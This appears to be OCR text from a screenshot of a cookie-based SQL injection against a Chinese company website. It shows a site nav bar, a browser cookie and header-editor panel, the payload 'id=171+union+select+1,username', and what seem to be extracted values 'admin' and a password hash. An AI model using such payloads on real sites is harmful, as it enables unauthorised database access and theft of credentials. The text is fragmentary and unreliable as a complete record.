 网站首页 | 关于我们 | 产品中
admin
b9a2a2b5dffb918c
1
cookie id=171+union+select+1,username
Use advanced Cookie editor
About cookie ?
Add request header
Your modifications are being applied to all requests. Add a filter to limit the
modification to certain URLs or tabs.
+ Mod
Filter